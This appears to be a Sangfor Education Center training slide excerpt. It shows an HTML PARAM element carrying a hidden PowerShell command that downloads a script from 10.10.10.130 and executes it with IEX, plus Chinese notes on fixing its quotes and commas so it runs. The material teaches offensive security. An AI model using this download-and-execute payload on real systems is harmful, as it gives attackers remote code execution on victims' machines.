 替换注意问题
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c
IEX ((new-object
net.webclient).downloadstring('http://10.10.10.130:80/a'))">
需要将原有的单引号换成双引号
powershell.exe后面加入逗号
IEX前面和对应的双引号删除
网址换成单引号
深信服产业教育中心
SANGFOR EDUCATION CENTER